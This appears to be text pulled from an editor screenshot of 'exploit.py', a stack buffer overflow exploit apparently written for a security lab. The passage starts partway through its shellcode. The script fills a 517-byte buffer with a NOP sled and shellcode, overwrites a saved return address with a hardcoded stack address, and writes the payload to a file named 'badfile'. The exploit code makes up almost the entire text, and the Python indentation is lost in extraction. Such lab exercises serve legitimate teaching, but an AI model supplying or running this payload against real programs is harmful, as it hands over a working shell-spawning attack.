 1 exploit.py X
"\x50"
"\x53"
"\x89\xe1"
"\x99"
"\xb0\x0b"
"\xcd\x80"
"\x00"
).encode("latin-1")
content = bytearray(0x90 for i in range(517))
start = 517 - len(shellcode)
content[start:] = shellcode
ret    = 0xbfffeb38+100
offset = 104+4
content[offset:offset+4] = (ret).to_bytes(4, byteorder="little")
with open("badfile", "wb") as f:
f.write(content)
NORMAL exploit.py 100% 31:20